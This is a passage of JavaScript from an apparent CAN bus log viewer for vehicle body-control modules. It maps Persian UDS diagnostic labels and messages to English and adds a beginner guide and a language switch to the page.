    'مرور درخواست‌به‌درخواست':'Explore requests, one at a time', 'رفتن به درخواست':'Go to request', 'شناسه‌های مورد بررسی (DID یا روتین)':'Filter by ID (optional)',
    'افزودن شناسه':'Add ID', 'درخواست قبلی':'← Previous', 'درخواست بعدی':'Next →', 'مقایسهٔ محتوای لاگ‌ها':'Compare two log files',
    'لاگ اول':'First file', 'لاگ دوم':'Second file', 'نوع بررسی':'What to compare', 'رخداد مشاهده‌شده':'Event', 'نمایش':'Show',
    'درخواست تستر و پاسخ قطعه':'Requests and replies', 'تغییر داده روی CAN':'Changes in CAN data', 'همهٔ ردیف‌ها':'All rows', 'فقط اختلاف بین لاگ‌ها':'Only differences between files', 'فقط تغییر نسبت به وقوع قبلی':'Only changes from the previous event', 'رفتن به رخداد':'Go to event',
    'شناسه‌های CAN (هگز)':'CAN IDs (hexadecimal)', 'صفحهٔ قبل':'← Previous page', 'صفحهٔ بعد':'Next page →', 'داخلی143':'Extension 143',
    'برای شروع یک فایل وارد کنید.':'Choose a log file to get started.', 'ابتدا یک لاگ اضافه و فعال کنید.':'First, add and enable a log file.', 'ابتدا در بخش فایل‌ها یک لاگ اضافه و فعال کنید.':'First, add and enable a log file in Add files.',
    'ابتدا مدل قطعه را در بخش فایل‌ها انتخاب کنید.':'First, choose the device model in Add files.', 'برای مقایسه، دو فایل لاگ متفاوت اضافه و فعال کنید.':'To compare, add and enable two different log files.',
    'برای حذف، شناسه را بزنید.':'Select an ID to remove it.', 'همهٔ درخواست‌ها نمایش داده می‌شوند.':'Showing all requests.', 'همهٔ تبادل‌های ثبت‌شده':'All recorded exchanges',
    'هیچ فریم کلاسیک خوانده نشد':'No classic CAN messages were found.', 'خطای خواندن فایل':'Could not read the file', 'قالب BUSMASTER CAN هگز شناسایی نشد':'This is not a recognized hexadecimal BUSMASTER CAN log.',
    'رخدادی مطابق فیلتر وجود ندارد.':'No events match this filter.', 'برای این شناسه‌ها در فایل و کانال انتخابی فریمی ثبت نشده است.':'No messages with these IDs were found in this file and channel.',
    'شناسه‌های CAN مورد بررسی را اضافه کنید.':'Add the CAN IDs you want to inspect.', 'شناسهٔ CAN نامعتبر است.':'That CAN ID is not valid.', 'شناسهٔ هگز بین 0 و 1FFFFFFF وارد کنید.':'Enter a hexadecimal ID between 0 and 1FFFFFFF.',
    'هر شناسه باید چهار رقم هگز داشته باشد، مانند FDC0. چند شناسه را با ویرگول جدا کنید.':'Each ID needs four hexadecimal digits, like FDC0. Separate multiple IDs with commas.',
    'داده یکسان است':'Data is the same', 'محتوا متفاوت است':'Data is different', 'محتوای یکسان':'Same data', 'پاسخ':'Reply', 'درخواست':'Request', 'قطعه':'Device', 'تستر':'Tester',
    'بدون پاسخ نهایی':'No final reply', 'پاسخ مثبت':'Positive reply', 'پاسخ نهایی ثبت نشده':'No final reply recorded', 'پاسخ متناظر پیدا نشد':'No matching reply found', 'مغایر':'Does not match', 'مطابق':'Matches', 'فعال':'Enabled', 'غیرفعال':'Disabled',
    'مدل قطعه':'Device model', 'حذف از بررسی':'Remove', 'چه اتفاقی افتاد؟':'What happened?', 'تستر چه خواست؟':'What did the tester ask?', 'قطعه چه گفت؟':'What did the device say?', 'صحه‌سنجی پاسخ':'Reply check', 'درخواست تستر به قطعه':'Tester request to device', 'پاسخ قطعه به تستر':'Device reply to tester', 'شناسه‌های تستر و قطعه':'Tester and device IDs', 'بایت‌های متفاوت':'Different bytes', 'درخواست:':'Request:', 'پاسخ:':'Reply:', 'موقعیت':'Position', 'فیلد':'Field', 'تفسیر':'Meaning', 'کنترل':'Check', 'انتظار':'Expected', 'ثبت‌شده':'Recorded', 'نتیجه':'Result', 'مرجع:':'Reference:', 'بایت':'Byte', 'فریم':'Message', 'داده':'Data', 'نامشخص':'Unknown', 'موفق':'Passed', 'ناموفق':'Failed', 'ندارد':'None', 'عمومی':'General', 'UDS عمومی':'Generic UDS',
    'مرجع ثبت شد؛ آن را از فهرست مدل قطعه انتخاب کنید.':'Reference saved. Choose it from the device model list.', 'قواعد را مرور کنید.':'Please review the rules.', 'خواندن سند انجام نشد:':'Could not read the reference:', 'ساختار قواعد نامعتبر است.':'The rules have an invalid structure.',
    'برای ترجمه، مدل این قطعه را در بخش فایل‌ها انتخاب کنید.':'To interpret this, choose the device model in Add files.',
    'برای جفت شناسهٔ انتخابی، درخواست کامل ثبت نشده است.':'No complete request was recorded for these IDs.',
    'برای شناسه‌های انتخابی در این فایل و کانال تبادلی ثبت نشده است.':'No exchanges for these IDs were found in this file and channel.',
    'انتخاب هوشمند مرجع':'Automatic reference selection', 'خواندن رکورد داده':'Read data record', 'انتخاب نشست دیاگ':'Select diagnostic session', 'نشست تأمین‌کننده':'Supplier session', 'وضعیت ورودی‌های واحد کنترل بدنه':'Body control inputs', 'اطلاعات شناسایی قطعه و نرم‌افزار':'Device and software identification', 'نوشتن رکورد داده':'Write data record', 'پارامترهای پایان خط تولید':'End-of-line settings', 'درخواست ریست':'Reset request', 'کنترل ورودی یا خروجی':'Control input or output', 'اجرای دستور روتین':'Run routine', 'نسخهٔ بوت‌لودر':'Bootloader version', 'کارکرد ثبت‌شدهٔ خودرو':'Recorded vehicle mileage', 'شمارهٔ سریال دستگاه':'Device serial number', 'درخواست دسترسی امنیتی':'Security access request', 'درخواست شروع انتقال':'Start transfer request', 'انتقال بلوک داده':'Transfer data block', 'پایان انتقال':'End transfer', 'شمارهٔ شناسایی خودرو (VIN)':'Vehicle identification number (VIN)',
    'پاسخ نهایی در بازهٔ ثبت دیده نشد':'No final reply was seen in the recording', 'فیلد طول بیشینهٔ بلوک':'Maximum block length', 'قالب طول و مقدار':'Length and value format', 'ناقص یا ناسازگار':'Incomplete or inconsistent'
  };
  Object.assign(words, {
    'تطابق در فیلدهای قابل بررسی':'The fields checked below match. Review the other checks for additional findings.', 'کد سرویس پاسخ مثبت':'Positive reply service code', 'شناسهٔ داده یا خروجی':'Data or output ID', 'صحه‌سنجی با مشخصات تستر BCMi · EP6':'Check against BCMi tester specification · EP6', 'فریم‌های ثبت‌شدهٔ تستر و قطعه':'Recorded tester and device messages', 'هگز':'Hex', 'در ستون آریسان کاربرد ندارد':'Not used for Arisan', 'در ستون آریسان کاربردی تعریف نشده است':'No use defined for Arisan', 'قفل':'Locked',
    'سوئیچ احتراق IGN':'Ignition switch (IGN)', 'سوئیچ تجهیزات جانبی ACC':'Accessory switch (ACC)', 'کلید پدال ترمز':'Brake pedal switch', 'کلید مه‌شکن جلو':'Front fog light switch', 'کلید مه‌شکن عقب':'Rear fog light switch', 'کلید چراغ موقعیت':'Position light switch', 'کلید دنده‌عقب':'Reverse gear switch', 'کلید نور پایین':'Low beam switch', 'کلید نور بالا':'High beam switch', 'کلید فلاشر':'Hazard light switch', 'کلید راهنمای چپ':'Left turn signal switch', 'کلید راهنمای راست':'Right turn signal switch', 'کلید بوق':'Horn switch', 'کلید فشار روغن موتور':'Engine oil pressure switch', 'کلید کمربند جلویی':'Front seat belt switch', 'کلید کمربند جلو':'Front seat belt switch', 'کلید در جلو چپ':'Front left door switch', 'کلید در جلو راست':'Front right door switch', 'کلید قفل مرکزی':'Central lock switch', 'کلید شیشه‌شوی جلو':'Front washer switch', 'کلید کولر':'Air conditioning switch', 'کلید کاپوت':'Hood switch', 'کلید سطح مایع ترمز':'Brake fluid level switch', 'کلید ترمز دستی':'Parking brake switch', 'کلید لنت ترمز':'Brake pad switch',
    'برف‌پاک‌کن جلو، دور کند':'Front wiper, low speed', 'برف‌پاک‌کن جلو، متناوب':'Front wiper, intermittent', 'برف‌پاک‌کن جلو، دور تند':'Front wiper, high speed', 'موقعیت صفر برف‌پاک‌کن جلو':'Front wiper parked position', 'قفل در جلو چپ':'Front left door lock', 'قفل در جلو راست':'Front right door lock', 'فرمان آزادسازی قفل در تصادف':'Crash unlock command', 'بالابر شیشه جلو چپ':'Front left window up', 'پایین‌بر شیشه جلو چپ':'Front left window down', 'بالابر شیشه جلو راست':'Front right window up', 'پایین‌بر شیشه جلو راست':'Front right window down',
    'بار راهنمای راست':'Right turn signal load', 'بار راهنمای چپ':'Left turn signal load', 'بار چراغ ترمز':'Brake light load', 'بار چراغ موقعیت':'Position light load', 'بار مه‌شکن عقب':'Rear fog light load', 'بار VECO':'VECO load', 'ولتاژ دینام':'Alternator voltage', 'ولتاژ باتری':'Battery voltage', 'تعداد ریموت‌های آموخته‌شده':'Number of paired remotes',
    'شناسهٔ نرم‌افزار لاگ با مرجع تطابق کامل ندارد. معنی فیلدها طبق مدلی است که انتخاب کرده‌اید.':'The log’s software ID does not fully match the reference. Fields are interpreted using the selected model.', 'موقعیت‌ها از صفر در خود رکورد محاسبه شده‌اند. مقادیر، گزارش دستگاه در همان لحظه‌اند.':'Positions start at zero in the record. Values are what the device reported at that moment.', 'رکورد هدف را انتخاب می‌کند. تفسیر اختصاصی فیلدهای نگاشت‌شده در بخش مرجع دستگاه نمایش داده می‌شود.':'Selects the target record. Mapped fields are interpreted using the device reference.', 'ثانیه‌ها از اولین فریم دادهٔ این کانال هستند. شمارهٔ بایت‌ها از ۱ در پیام دیاگ شروع می‌شود؛ سرآیند انتقال و بایت‌های پُرکننده حذف شده‌اند.':'Times are measured from the first message in this channel. Diagnostic message byte numbers start at 1; transport headers and padding are excluded.',
    'بایت ۱ · نوع پیام':'Byte 1 · message type', 'بایت‌های ۲ و ۳ · شناسهٔ رکورد':'Bytes 2 and 3 · record ID', 'بدون شاهد پاسخ':'No reply evidence', 'پاسخ منفی':'Negative reply', 'دادهٔ انتخابی':'Selected data', 'حالت بیتی انتخابی':'Selected bit state', 'داده یکسان است':'Data is the same', 'ساختار پاسخ منفی نامعتبر است':'Invalid negative reply format', 'طول فریم CAN نامعتبر است':'Invalid CAN message length', 'رکورد BLF ناقص است':'Incomplete BLF record', 'کانتینر BLF ناقص است':'Incomplete BLF container', 'فشرده‌سازی ناشناخته':'Unknown compression', 'طول کانتینر نادرست است':'Incorrect container length'
  });
/* English presentation translations. Keep technical identifiers and internal Persian values unchanged. */
Object.assign(words, {
'سندن':'Sanden', 'کلید دنده‌عقب ← فعال':'Reverse gear switch ← active', 'قواعد سند':'Reference rules', 'سازه‌پویش':'Sazeh Pouyesh', 'رخداد متناظر ثبت نشده است.':'The corresponding event was not recorded.', 'داده‌ای برای تفسیر پاسخ نهایی نداریم.':'There is no data available to interpret the final reply.', 'سرویس ارجاع‌شده در پاسخ منفی':'Service referenced in the negative reply', 'شمارهٔ قطعه در این پاسخ:':'Part number in this reply:', 'عدد بالای هر خانه، شمارهٔ بایت از ابتدای پیام بازسازی‌شده است.':'The number above each cell is the byte number from the start of the reconstructed message.', 'قطعه تنظیمات ذخیره‌شدهٔ پایان خط را گزارش کرده است.':'The device reported its stored end-of-line settings.', 'برای این عملیات، عنوان اختصاصی در نگاشت فعال یافت نشد. بدون پاسخ نهایی.':'No specific title for this operation was found in the active mapping. No final reply.', 'برای این عملیات، عنوان اختصاصی در نگاشت فعال یافت نشد. پاسخ مثبت.':'No specific title for this operation was found in the active mapping. Positive reply.', 'آزمون RF متوقف شد. نتیجهٔ گزارش‌شده: موفق.':'The RF test stopped. Reported result: passed.',
'· تایر و سوخت':'· Tire and fuel', '· تجهیزات و کلیدها':'· Equipment and switches', '· تنظیم مصرف سوخت':'· Fuel consumption setting', '· رزرو در این نسخهٔ سند':'· Reserved in this version of the specification', '· شناسهٔ نرم‌افزار:':'· Software ID:', '· ماژول‌های خودرو':'· Vehicle modules', '· نوع خودرو':'· Vehicle type', '· نوع خودرو در جدول ۴۴: آریسان':'· Vehicle type in table 44: Arisan', '· چراغ‌ها و فشار تایر':'· Lights and tire pressure', 'درخواست: داده یکسان است':'Request: data is the same',
'نوع خودرو: آریسان':'Vehicle type: Arisan', 'BCMi A13 · جدول ۴۴ · شماره‌گذاری بایت داده از صفر':'BCMi A13 · table 44 · data byte numbering starts at zero',
'آریسان':'Arisan', 'آزاد':'Released', 'آزمون RF متوقف شد. نتیجهٔ گزارش‌شده:':'RF test stopped. Reported result:', 'آینهٔ تاشو':'Folding mirror',
'اجرای دستور روتین':'Run routine', 'اطلاعات شناسایی قطعه و نرم‌افزار':'Device and software identification', 'انتخاب نشست':'Select session', 'اندازهٔ تایر':'Tire size', 'اولین مشاهده':'First occurrence',
'این بخش داده یا پارامترهای همراه سرویس است.':'These are the data or parameters supplied with the service.', 'این رخداد فقط در یکی از دو توالی ثبت شده است.':'This event was recorded in only one of the two sequences.', 'این شناسه در جدول برای آریسان خروجی قابل استفاده ندارد.':'The table does not define a usable Arisan output for this ID.', 'این مقدار زیرنوع عملیات را مشخص می‌کند.':'This value identifies the operation subtype.', 'این پاسخ به همان کد دستور مربوط است.':'This reply refers to the same command code.',
'بازنشانی به مقدار پیش‌فرض':'Reset to default', 'بازگرداندن کنترل':'Return control', 'بازگرداندن کنترل این خروجی با پاسخ مثبت در ادامهٔ همین چرخه ثبت نشده است.':'No positive reply returning control of this output was recorded later in this cycle.', 'بازگرداندن کنترل این خروجی و پاسخ آن ثبت شده است.':'The request to return control of this output and its reply were recorded.',
'بایت ۱ · نوع پیام':'Byte 1 · message type', 'بایت ۲ · سرویس مربوط':'Byte 2 · referenced service', 'بایت ۳ · کد علت':'Byte 3 · reason code', 'بایت‌های ۲ و ۳ · شناسهٔ رکورد':'Bytes 2 and 3 · record ID', 'بایت‌های ۳ و ۴ · شناسهٔ روتین':'Bytes 3 and 4 · routine ID', 'بخش ۴-۷':'Section 4-7', 'بخش ۴.۷':'Section 4.7', 'بخش ۵-۷':'Section 5-7', 'بدون نگاشت تأییدشده برای این چیدمان':'No confirmed mapping for this layout',
'برای آریسان مصرف سوخت در این فیلد تعریف نشده است.':'Fuel consumption is not defined in this field for Arisan.', 'برای این جفت شناسه درخواست کامل یافت نشد؛ شناسه‌های تستر و قطعه را بررسی کنید.':'No complete request was found for this ID pair. Check the tester and device IDs.', 'برای این عملیات، عنوان اختصاصی در نگاشت فعال یافت نشد.':'No specific name for this operation was found in the active mapping.', 'برای این نوع فرمان در بخش خروجی‌های EP6 معیار تطبیق تعریف نشده است.':'No comparison criterion is defined for this command in the EP6 outputs section.', 'برای تأیید عملکرد الکتریکی خروجی، نتیجهٔ اندازه‌گیری پایه یا بار لازم است.':'A pin or load measurement is needed to verify electrical operation of the output.',
'بنزین از EMS، بدون CNG':'Petrol from EMS, without CNG', 'بنزین و CNG از EMS':'Petrol and CNG from EMS', 'بیت ۷ زیرنوع درخواست فعال است. سکوت ثبت‌شده برای اثبات اجرای فرمان کافی نیست.':'Bit 7 of the request subtype is set. A recorded silence does not prove the command was executed.', 'بیت‌های ۱ و ۰ رزرو هستند.':'Bits 1 and 0 are reserved.', 'بیت‌های ۷ و ۰ رزرو هستند.':'Bits 7 and 0 are reserved.',
'تأیید نشست 60 · پاسخ 50 60':'Session 60 confirmed · reply 50 60', 'تا درخواست بعدی یا پایان لاگ، پاسخ نهایی متناظر دیده نشد.':'No matching final reply was seen before the next request or the end of the log.', 'تا کردن آینه با ریموت':'Fold mirror with remote', 'تاریخ آخرین خدمات پس از فروش':'Date of last after-sales service', 'تاریخ تولید':'Production date', 'تاریخ پایان خط تولید':'End-of-line date', 'تایر و سوخت':'Tire and fuel', 'تایمر خودکار':'Automatic timer', 'تجهیزات و کلیدها':'Equipment and switches', 'ترتیب درخواست‌ها نامعتبر است':'Request sequence is invalid', 'تستر خواسته دستگاه وارد نشست تأمین‌کننده (Supplier Session) شود.':'The tester asked the device to enter the supplier session.', 'تطابق کامل ندارد':'Does not fully match', 'تطبیق نشد':'Not matched', 'تعریف شده در پیکربندی':'Defined in configuration', 'تعریف نشده در پیکربندی':'Not defined in configuration', 'تنظیم مصرف سوخت':'Fuel consumption setting', 'تهویه HVAC':'HVAC', 'تهی':'Empty', 'توقف روتین':'Stop routine',
'حداقل یک تعریف مستند لازم است.':'At least one documented definition is required.', 'حفظ وضعیت فعلی':'Keep current state', 'خارج از کدهای ۰ و ۱':'Outside codes 0 and 1', 'خاموش‌کردن':'Switch off', 'خروجی VECO':'VECO output', 'خروجی بازکردن قفل مرکزی':'Central unlock output', 'خروجی بوق':'Horn output', 'خروجی راهنمای راست':'Right indicator output', 'خروجی راهنمای چپ':'Left indicator output', 'خروجی قفل مرکزی':'Central lock output', 'خروجی مه‌شکن جلو':'Front fog light output', 'خروجی نور بالا':'High beam output', 'خروجی نور پایین':'Low beam output', 'خروجی چراغ ترمز':'Brake light output', 'خروجی کلاچ کمپرسور':'Compressor clutch output',
'خطای عمومی برنامه‌ریزی گزارش شده است':'A general programming error was reported', 'خواندن رکورد':'Read record', 'خواندن رکورد FD3F · درخواست 22 FD 3F':'Read record FD3F · request 22 FD 3F', 'خواندن نتیجهٔ روتین':'Read routine result', 'داده از ۷۷ بایت بلندتر است. پذیرش طول توسعه‌یافته به نسخهٔ سند وابسته است.':'Data exceeds 77 bytes. Acceptance of an extended length depends on the specification version.',
'در FDC0، بایت شمارهٔ ۵ برابر 60 است؛ در جدول ۴۴ BCMi این کد به آریسان تعلق دارد.':'In FDC0, byte 5 is 60; in BCMi table 44 this code means Arisan.', 'درخواست تنظیم موقت خروجی':'Temporary output control request', 'درخواست خارج از محدوده است':'Request out of range', 'درخواست دسترسی امنیتی':'Security access request', 'درخواست ریست ECU · 11 84':'ECU reset request · 11 84', 'درِ راننده ← باز':'Driver door ← open', 'درِ سرنشین جلو ← باز':'Front passenger door ← open',
'دستگاه اعلام کرده که درخواست پذیرفته نشده است.':'The device reported that the request was not accepted.', 'دستگاه ترتیب درخواست‌ها را نامعتبر گزارش کرده است.':'The device reported an invalid request sequence.', 'دستگاه پاسخ منفی داد.':'The device sent a negative reply.', 'دستگاه پذیرش درخواست را اعلام کرد.':'The device reported that it accepted the request.', 'دستگاه یک خطای عمومی برنامه‌ریزی را گزارش کرده است.':'The device reported a general programming error.', 'دور تند موتور برف‌پاک‌کن جلو':'Front wiper motor high speed', 'دور کند موتور برف‌پاک‌کن جلو':'Front wiper motor low speed', 'رانا پلاس':'Rana Plus', 'راهنمای چپ و راست':'Left and right indicators', 'روشن‌کردن':'Switch on', 'روی شناسهٔ پاسخ، پیام دیگری در پنجرهٔ این درخواست ثبت شده است.':'Another message was recorded on the reply ID during this request window.', 'ریست دستگاه':'Reset device', 'زیرنوع عملیات':'Operation subtype',
'ساختار پاسخ منفی نامعتبر است':'Invalid negative reply structure', 'سامانهٔ سوخت':'Fuel system', 'سامانهٔ چندرسانه‌ای MMS':'MMS multimedia system', 'سانروف':'Sunroof', 'سنسور نور و باران':'Light and rain sensor', 'سنسورهای عقب':'Rear sensors', 'سورن پلاس':'Soren Plus', 'شاهدی برای ورود به نشست 03 در این لاگ پیدا نشد.':'No evidence of entry into session 03 was found in this log.', 'شرایط اجرای درخواست برقرار نیست':'Conditions are not met for the request', 'شروع روتین':'Start routine', 'شمارندهٔ بلوک':'Block counter', 'شمارهٔ حالت کاری درخواستی یا تأییدشدهٔ دستگاه.':'The requested or confirmed device operating mode number.', 'شمارهٔ نشست':'Session number', 'شناسهٔ تابع داخلی دستگاه. نام اختصاصی آن به مشخصات ECU نیاز دارد.':'Internal device function ID. Its specific name requires the ECU specification.', 'شناسهٔ روتین':'Routine ID',
'شناسه‌های ارسال و پاسخ را از سند تکمیل کنید.':'Fill in the request and reply IDs from the specification.', 'شناسه‌های ارسال و پاسخ یکسان هستند.':'Request and reply IDs are the same.', 'شواهد برای تعیین یک مدل یکتا کافی نیست. سرویس و پاسخ استاندارد UDS نمایش داده می‌شود.':'There is not enough evidence to identify a unique model. Standard UDS service and reply information is shown.', 'ضامن‌دار':'Latching', 'طول FD3F با جدول ورودی‌های NBCM سازگار است.':'FD3F length is consistent with the NBCM input table.', 'طول FDC0 با یکی از چیدمان‌های NBCM سازگار است.':'FDC0 length is consistent with one of the NBCM layouts.', 'طول تأیید نوشتن':'Write confirmation length', 'طول داده مطابق مرجع است (۷۷ بایت).':'Data length matches the reference (77 bytes).', 'طول دادهٔ رکورد (بایت)':'Record data length (bytes)', 'طول پاسخ منفی':'Negative reply length', 'طول پاسخ نشست با زمان‌های P2 و P2*':'Session reply length with P2 and P2* times', 'طول یا قالب درخواست نادرست است':'Incorrect request length or format', 'عنوان نشست الزامی است':'A session name is required', 'غیرمستقیم':'Indirect',
'فرمان برقی EPS':'Electric power steering (EPS)', 'فریم‌های شناسه‌های انتخابی':'Messages for selected IDs', 'فشاری':'Momentary', 'فیلدهای بررسی‌شده مطابق‌اند':'Checked fields match', 'قالب طول و مقدار':'Length and value format', 'قبول در آزمون پایان خط: هر ۱۷ بایت VIN خالی (FF) است.':'End-of-line check passed: all 17 VIN bytes are empty (FF).', 'قطعه در حال پردازش بودن درخواست را اعلام کرده است.':'The device reported that it is processing the request.', 'قطعه نتیجهٔ آزمون RF را موفق اعلام کرد.':'The device reported that the RF test passed.',
'لامپی':'Bulb', 'ماژول DSM':'DSM module', 'ماژول‌های خودرو':'Vehicle modules', 'محتوای رکورد':'Record content', 'مدل نمونه':'Example model', 'مدیریت شبکهٔ BCM ← COM Off':'BCM network management ← COM Off', 'مدیریت شبکهٔ BCM ← Normal':'BCM network management ← Normal', 'مدیریت شبکهٔ BCM ← Sleep':'BCM network management ← Sleep', 'مستقیم':'Direct', 'مغایر با معیار پایان خط: انتظار می‌رود هر ۱۷ بایت VIN برابر FF باشد.':'Does not meet the end-of-line criterion: all 17 VIN bytes should be FF.', 'مغایرت در پاسخ':'Reply mismatch', 'مقایسهٔ بایت فرمان با وضعیت گزارش‌شده':'Compare command byte with reported state', 'مه‌شکن':'Fog light', 'موتور شیشه‌شوی جلو':'Front washer motor', 'موقعیت صفر برف‌پاک‌کن جلو':'Front wiper parked position', 'ناحیهٔ شناسایی نرم‌افزار قابل دانلود':'Downloadable software identification area', 'نام مرجع باید یکتا باشد.':'The reference name must be unique.',
'نشست خدمات پس از فروش تأیید شده است.':'After-sales session confirmed.', 'نشست دیاگ فعال':'Active diagnostic session', 'نمایشگر MFD':'MFD display', 'نمایشگر تعویض دنده':'Gear shift indicator', 'نمونهٔ آموزشی — پیش از ثبت با سند جایگزین کنید':'Training example — replace with the specification before saving', 'نوشتن رکورد':'Write record', 'نوع خودرو':'Vehicle type', 'نوع شیشه‌بالابر DSM':'DSM window lift type', 'نوع عملیات':'Operation type', 'نوع کلید فلاشر':'Hazard switch type', 'هنوز نتیجهٔ موفق گزارش نشده است. بررسی تا پایان مهلت آزمون ادامه دارد.':'A successful result has not yet been reported. Checking continues until the test deadline.', 'واگذاری کنترل به ECU':'Return control to ECU', 'ورودی نمونه':'Example input', 'وضعیت پرچم بازنشانی کارکرد':'Mileage reset flag state', 'پارامتر کنترل':'Control parameter', 'پارامترهای قابل تنظیم پایان خط تولید':'Configurable end-of-line parameters', 'پارامترهای پیام':'Message parameters',
'پاسخ در حال پردازش ثبت شد، پاسخ نهایی دیده نشد':'A pending reply was recorded, but no final reply was seen', 'پاسخ شروع آزمون RF مطابق سند است. نتیجه در مرحلهٔ استعلام مشخص می‌شود.':'The RF test start reply matches the specification. The result is determined at the query step.', 'پاسخ مثبت VIN ثبت نشده است.':'No positive VIN reply was recorded.', 'پاسخ مثبت درخواست نشده':'Positive reply not requested', 'پاسخ مثبت قابل اندازه‌گیری ثبت نشده است.':'No measurable positive reply was recorded.', 'پاسخ منفی متناظر':'Matching negative reply', 'پاسخ مورد انتظار این مرحله ثبت نشده است.':'The expected reply for this step was not recorded.', 'پاسخ نهایی متناظری در ثبت دیده نشد.':'No matching final reply was seen in the recording.', 'پایش فشار تایر':'Tire pressure monitoring', 'پیام میانی روی شناسهٔ پاسخ':'Intermediate message on reply ID', 'چراغ ترمز':'Brake light', 'چراغ موقعیت':'Position light', 'چراغ کلید فلاشر':'Hazard switch lamp', 'چراغ کلید قفل مرکزی':'Central lock switch lamp', 'چراغ‌ها و فشار تایر':'Lights and tire pressure',
'کد بدون تعریف در جدول':'Code not defined in table', 'کد بدون نام در جدول':'Unnamed code in table', 'کد تعریف‌نشده':'Undefined code', 'کد دلیل ثبت‌شده':'Recorded reason code', 'کد دلیل ثبت‌شده توسط دستگاه.':'Reason code recorded by the device.', 'کروز':'Cruise control', 'کلید خودکار':'Automatic switch', 'کلید فشار روغن موتور':'Engine oil pressure switch', 'کنترل روتین':'Routine control', 'کنترل ورودی یا خروجی':'Input or output control', 'کنترل ورودی/خروجی':'Input/output control', 'گیربکس اتوماتیک':'Automatic transmission', 'یکپارچه':'Integrated', '۲۰۷ هاچ‌بک':'207 hatchback',
'EP6 · قطعه ناموفق‌بودن آزمون RF را گزارش کرد':'EP6 · device reported RF test failure', 'EP6 · مقدار VIN با معیار خالی‌بودن در پایان خط مغایرت دارد':'EP6 · VIN does not meet the end-of-line empty criterion', 'FDC0 ده بایت است؛ مطابق جدول BCMi. طول NBCM برای این رکورد ۳۲ یا ۴۸ بایت است.':'FDC0 is ten bytes, matching the BCMi table. NBCM length for this record is 32 or 48 bytes.'
});

  const originals = new WeakMap();
  const originalAttributes = new WeakMap();
  let language = 'en';
  try { language = localStorage.getItem('can-explorer-language') === 'fa' ? 'fa' : 'en'; } catch (_) {}
  const button = document.createElement('button');
  button.type = 'button'; button.className = 'language-switch';
  const guide = document.createElement('aside'); guide.className = 'easy-guide';
  guide.innerHTML = '<strong>👋 Start with a log file</strong><ol><li>Choose one or more <b>.log</b> (BUSMASTER hex) or <b>.blf</b> files below.</li><li>Keep <b>Automatic reference selection</b>, or choose the device model if you know it. Each channel appears separately.</li><li>Select <b>Explore requests</b> to review the messages. To compare, add two different files and choose <b>Compare files</b>.</li></ol><p><b>What is a log?</b> A recording of messages from a vehicle. A device reference file is optional and is used to interpret supported data.</p><p class="translation-note">Results show recorded evidence, not a guarantee that a device is healthy. Some less common or custom diagnostic descriptions may still appear in Persian.</p>';
  document.querySelector('#setup').prepend(guide);
  const hints = [];
  for (const [section, message] of Object.entries({
    walk: 'Choose a file, then use Previous and Next to move through its requests. The ID filter is optional.',
    compare: 'Add two files first. Pick one on each side to see what is the same and what is different.',
    canFrames: 'Choose a file. Type a CAN ID, such as 752, and choose Add ID to see its messages.',
    faults: 'Choose a file to see items that may need a closer look. A warning is not always a confirmed fault.'
  })) {
    const hint = document.createElement('p'); hint.className = 'easy-hint'; hint.textContent = '💡 ' + message;
    document.querySelector('#' + section + ' h2').after(hint); hints.push(hint);
  }
  document.querySelector('.masthead').append(button);
  const englishDigits = s => s.replace(/[۰-۹]/g, d => String('۰۱۲۳۴۵۶۷۸۹'.indexOf(d))).replace(/٬/g, ',');
  // These rules are restricted to app-generated diagnostic output, not user file names,
  // editable rules, or inputs. Keep CAN bytes and diagnostic identifiers unchanged.
  function translateGenerated(text) {
    let s = text;
    const phrase = value => words[value] || value;
    s = s.replace(/تستر درخواست «(.+?)» را فرستاد\. (.+)/g, (_, action, result) => 'The tester sent a request to “' + phrase(action) + '”. ' + (words[result] || result));
    s = s.replace(/موضوع این تبادل: (.+?)\. (پاسخ مثبت|بدون پاسخ نهایی)\./g, (_, topic, status) => 'Exchange topic: ' + phrase(topic) + '. ' + phrase(status) + '.');
    s = s.replace(/قطعه پاسخ مثبت ([0-9A-F]+) را فرستاد\. پذیرش نوشتن رکورد را اعلام کرد\. تأیید مقدار ذخیره‌شده به خواندن مجدد نیاز دارد\./g, 'The device sent positive reply $1 and accepted the record write. Read it again to verify the stored value.');
    s = s.replace(/قطعه پاسخ مثبت ([0-9A-F]+) را فرستاد\. وضعیت درخواستی ([0-9A-F]+) و وضعیت گزارش‌شده ([0-9A-F]+) است\. تأیید عملکرد فیزیکی عملگر به بازخورد مستقل نیاز دارد\./g, 'The device sent positive reply $1. Requested state: $2; reported state: $3. Independent feedback is needed to verify physical actuator operation.');
    s = s.replace(/قطعه پاسخ مثبت ([0-9A-F]+) را فرستاد\./g, 'The device sent positive reply $1.');
    s = s.replace(/قطعه درخواست را رد کرد\. (.+?) \(([0-9A-F]+)\)\./g, (_, reason, code) => 'The device rejected the request. ' + phrase(reason) + ' (' + code + ').');
    s = s.replace(/این ([۰-۹٬]+) بایت همان داده‌ای است که دستگاه برگردانده است\. معنی هر فیلد به تعریف این رکورد نیاز دارد\. مقدار 00 به‌تنهایی وضعیت خاموش یا سالم را ثابت نمی‌کند\./g, (_, n) => 'These ' + englishDigits(n) + ' bytes are the data returned by the device. Interpreting each field requires its record definition. A value of 00 alone does not prove an off or healthy state.');
    s = s.replace(/آخرین نشست تأییدشده ([0-9A-F]+) است\. EP6 نشست 03 را برای این آزمون تعیین کرده است\./g, 'The last confirmed session is $1. EP6 specifies session 03 for this test.');
    s = s.replace(/را بخواند\. دستگاه پاسخ مثبت داد و ([۰-۹٬]+) بایت از آن رکورد را برگرداند\./g, (_, n) => 'to be read. The device replied positively and returned ' + englishDigits(n) + ' bytes from that record.');
    s = s.replace(/را بخواند\. پاسخ نهایی متناظری در ثبت دیده نشد\./g, 'to be read. No matching final reply was seen in the recording.');
    s = s.replace(/تستر از دستگاه خواست محتوای رکورد/g, 'The tester asked the device for record');
    s = s.replace(/جفت درخواست\/پاسخ ([0-9A-F]+) \/ ([0-9A-F]+) با پاسخ مثبت ثبت شد\./g, 'Request/reply pair $1 / $2 was recorded with a positive reply.');
    s = s.replace(/شناسهٔ نرم‌افزار ([0-9A-F]+) در F080 با شناسه‌های فهرست‌شده برای این جفت آدرس در دو مرجع تطابق کامل ندارد\./g, 'Software ID $1 in F080 does not fully match the IDs listed for this address pair in the two references.');
    s = s.replace(/شناسهٔ ([0-9A-F]+) در جدول خروجی EP6 یافت نشد\./g, 'ID $1 was not found in the EP6 output table.');
